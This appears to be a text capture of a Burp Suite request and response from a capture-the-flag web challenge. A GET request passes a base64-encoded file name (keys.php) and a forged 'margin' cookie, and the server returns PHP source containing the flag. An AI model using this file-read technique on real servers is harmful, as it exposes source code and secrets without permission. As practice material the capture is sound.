 Request
Raw Params Headers Hex
GET /web11/index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 123.206.87.240:8002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: margin=margin
设置cookie头
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 22 Mar 2019 08:12:19 GMT
Content-Type: text/html
Connection: close
Content-Length: 30
<?php $key='KEY{key_keys}'; ?>